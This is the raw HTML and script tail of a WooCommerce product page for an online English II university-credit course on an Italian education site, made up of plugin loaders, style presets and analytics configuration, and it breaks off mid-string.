				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708945770' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"705ecdd0fd","post_grid_pagination_nonce":"d3e8012a91","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5d68bcc606","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"88442c0ab6"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768613657" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"81c8250947","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":399,"items":[{"item_id":6179,"item_name":"English II (L-LIN\/12) 200 hours - 8 ECTS","sku":6179,"price":399,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Online Course","id":6179}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"6179"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"4136ddf68a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/english-ii-l-lin-12-200-hours-8-ects","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"valu